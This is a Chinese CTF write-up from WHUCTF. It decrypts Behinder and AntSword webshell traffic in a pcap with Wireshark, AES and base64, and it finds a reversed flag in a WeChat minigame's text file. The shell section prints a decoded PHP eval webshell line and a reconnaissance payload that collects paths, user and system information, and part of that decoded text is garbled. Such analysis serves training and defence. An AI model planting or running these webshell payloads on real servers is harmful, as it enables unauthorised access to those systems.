|

|

原文链接:[网络安全] 四十二.WHUCTF (5)两道隐写和一道逆向基础题(冰蝎流量解密、动静态逆向)

文章目录:

- 一.Misc-shellOfAwd

1.题目描述

2.解题思路

- 二.Misc-wechat_game

1.题目描述

2.解题思路

- 三.RE1

1.题目描述

2.解题思路

- 四.总结

作者的github资源:

声明:本人坚决反对利用教学方法进行犯罪的行为,一切犯罪行为必将受到严惩,绿色网络需要我们共同维护,更推荐大家了解它们背后的原理,更好地进行防护。网站目前可以访问,后续应该会关闭,初学者可以试试,但切勿破坏。

一.Misc-shellOfAwd



1.题目描述该题目提供的是一个pca文件,需要对其进行解密。

文件名称为“shellofAWD.pcapng”。

2.解题思路由于之前没做过类似的题目,该题只能参考各位师傅的WP,当然pca文件我用Wireshark其它方面熟悉过。

出题思路

该题的考点是冰蝎的加密流量分析,它模拟了与Webshell交互的过程,给了一个流量包并用Wireshark分析。其出题思路为:

- 在虚拟机中开一个Web服务,将蚁剑的base64马拖进去,通过蚁剑的马上传一个冰蝎的马,执行 ln -s /flag jquery.min.js,这样 jquery.min.js 就指向了 flag,读它就得到最终的flag。

下面解题参考师傅们的文章:

- WHUCTF官方WP

- 2020_WHUCTF_Writeup - Ly-sec-l师傅

- http://www.peiqi.tech/posts/6576/#shellOfAwd-木马流量分析 - peiqi师傅

- http://www.ga1axy.top/index.php/archives/36/#shellofawd - ga1axy师傅

- whuctf.md - prontosil师傅

第一步,Wireshark软件打开文件。





打开流量包,过滤http可以发现两条pass=xxx的流量,这是冰蝎流量的特征。





第二步,任选其中一条,追踪TCP流,在流中可以看到有两个返回的长度为16的字符串,这是冰蝎流量的解密密钥。

冰蝎流量的解密密钥:

- 第一次请求密钥:6d3246615ba4446d

- 第二次请求密钥:91ee1bfc4fd27c90

追踪一下TCP也看到了一个密钥协商的阶段,如下图所示,密钥协商(木马特征)的两个步骤如下。

- (1) 攻击者通过 GET 或者 POST 方法,形如 http://127.0.0.1/ shell.aspx?pass=645 的请求服务器密钥。

- (2) 服务器使用随机数 MD5 的高16位作为密钥,存储到会话的 $_SESSION 变量中,并返回密钥给攻击者。

我们在翻看TCP流的时候可以看到在第五流之前都是蚁剑的base64加密流量,从5开始为冰蝎的加密流量(上图右下角流为5),且密钥为91ee1bfc4fd27c90。



第三步,通过在线网站行流量解密,解密流程是 AES解密–>base64解密—>原始数据。

我们需要知道的是冰蝎通常采用AES加密,可以参考:

- 冰蝎动态二进制加密WebShell基于流量侧检测方案

- 红蓝对抗——加密Webshell“冰蝎”攻防

选中一段流量进行AES在线解密。

- http://tools.bugscaner.com/cryptoaes/

输出结果为解密后的信息,如下图所示:

得到base64加密的字符串,再次解密,可以看到这段解密结果为文件名称。

- http://tool.chinaz.com/Tools/Base64.aspx

同样,我们可以尝试Python解密流量。下面请求表示:ant参数会执行 _0x6aa401ad3c537 变量内容,该参数此处执行了查看文件路径以及系统信息的命令。

>>> import base64>>> s='ZXZhbChiYXNlNjRfZGVjb2RlKCRfUE9TVFtfMHg2YWE0MDFhZDNjNTM3XSkpO2RpZSgpOw=='>>> base64.b64decode(s)'eval(base64_decode($_POST[_0x6aa401ad3c537]));die();'>>> t='QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwgIjAiKTtAc2V0X3RpbWVfbGltaXQoMCk7ZnVuY3Rpb24gYXNlbmMoJG91dCl7cmV0dXJuICRvdXQ7fTtmdW5jdGlvbiBhc291dHB1dCgpeyRvdXRwdXQ9b2JfZ2V0X2NvbnRlbnRzKCk7b2JfZW5kX2NsZWFuKCk7ZWNobyAiMmUwZWJlYTU1OTIiO2VjaG8gQGFzZW5jKCRvdXRwdXQpO2VjaG8gIjYyZTgwMGEwIjt9b2Jfc3RhcnQoKTt0cnl7JEQ9ZGlybmFtZSgkX1NFUlZFUlsiU0NSSVBUX0ZJTEVOQU1FIl0pO2lmKCREPT0iIikkRD1kaXJuYW1lKCRfU0VSVkVSWyJQQVRIX1RSQU5TTEFURUQiXSk7JFI9InskRH0JIjtpZihzdWJzdHIoJEQsMCwxKSE9Ii8iKXtmb3JlYWNoKHJhbmdlKCJDIiwiWiIpYXMgJEwpaWYoaXNfZGlyKCJ7JEx9OiIpKSRSLj0ieyRMfToiO31lbHNleyRSLj0iLyI7fSRSLj0iCSI7JHU9KGZ1bmN0aW9uX2V4aXN0cygicG9zaXhfZ2V0ZWdpZCIpKT9AcG9zaXhfZ2V0cHd1aWQoQHBvc2l4X2dldGV1aWQoKSk6IiI7JHM9KCR1KT8kdVsibmFtZSJdOkBnZXRfY3VycmVudF91c2VyKCk7JFIuPXBocF91bmFtZSgpOyRSLj0iCXskc30iO2VjaG8gJFI7O31jYXRjaChFeGNlcHRpb24gJGUpe2VjaG8gIkVSUk9SOi8vIi4kZS0%2BZ2V0TWVzc2FnZSgpO307YXNvdXRwdXQoKTtkaWUoKTs='>>> base64.b64decode(t)'@ini_set("display_errors", "0");@set_time_limit(0);function asenc($out){return $out;};function asoutput(){$output=ob_get_contents();ob_end_clean();echo "2e0ebea5592";echo @asenc($output);echo "62e800a0";}ob_start();try{$D=dirname($_SERVER["SCRIPT_FILENAME"]);if($D=="")$D=dirname($_SERVER[" ATH_TRANSLATED"]);$R="{$D}\t";if(substr($D,0,1)!="/"){foreach(range("C","Z")as $L)if(is_dir("{$L}:"))$R.="{$L}:";}else{$R.="/";}$R.="\t";$u=(function_exists("posix_getegid"))?@posix_getpwuid(@posix_geteuid()):"";$s=($u)?$u["name"] ATH_TRANSLATED"]);$R="{$D}\t";if(substr($D,0,1)!="/"){foreach(range("C","Z")as $L)if(is_dir("{$L}:"))$R.="{$L}:";}else{$R.="/";}$R.="\t";$u=(function_exists("posix_getegid"))?@posix_getpwuid(@posix_geteuid()):"";$s=($u)?$u["name"] get_current_user();$R.=php_uname();$R.="\t{$s}";echo $R;;}catch(Exception $e){echo "ERROR://".$e-6\x05\x9d\x95\xd15\x95\xcd\xcd\x85\x9d\x94\xa0\xa4\xed\xf4\xed\x85\xcd\xbd\xd5\xd1\xc1\xd5\xd0\xa0\xa4\xed\x91\xa5\x94\xa0\xa4\xec' get_current_user();$R.=php_uname();$R.="\t{$s}";echo $R;;}catch(Exception $e){echo "ERROR://".$e-6\x05\x9d\x95\xd15\x95\xcd\xcd\x85\x9d\x94\xa0\xa4\xed\xf4\xed\x85\xcd\xbd\xd5\xd1\xc1\xd5\xd0\xa0\xa4\xed\x91\xa5\x94\xa0\xa4\xec'

第四步,最终依次解密流量,获得最终flag值。

5U+SIO3pbt0CXFm7gLAx3xT7q0qDPFaCK8lNevS6Nrmak6Hhj9PXx3ZlGnMIgkqnqHmf6ba5VvtRMgJP6wUtoMXx5WeYJvobewjKDmZ8sSUCZJhKzzkX2ISKKy/snPv+6UOh5rBo6j/JvFGUOUjkKCbCe+nEGD9EKyv10Uu9KHU=

解密过程如下:

- <?php

- //$flag = "whuctf{cd768eac-0746-4979-a40d-5b6a269c4dde}"

- ?>

同时,作者补充冰蝎的一句话木马,其实也可以从流量中解密出来。后面作者会详细讲解一篇它的用法及原理,也推荐大家仔细阅读先知社区的那篇文章:

二.Misc-wechat_game





1.题目描述该题目提供的是一个minigame-1.7z文件,需要从中获取flag。



文件解压之后如下图所示:

看到游戏我们就可能比较蒙,但我们先审查文件看看有什么蹊跷没有。

2.解题思路第一步,我们在审核文件时,发现txt文件夹下的“game12345.txt”文件问题,它的时间和其他的不太一样喔!



也就是说作者编译程序之后才加的flag,注意时间是什么时候,比赛快开始的时候,那flag肯定在里面。打开该文件显示如下图所示:

第二步,分析“game12345.txt”文件发现汉字是逆序的,那么是否能直接搜索flag呢?

顺序格式:whuctf{}

逆序格式:}{ftcuhw

搜索ftcuhw显示结果如下,flag值为:whuctf{wechat_g4m1}。

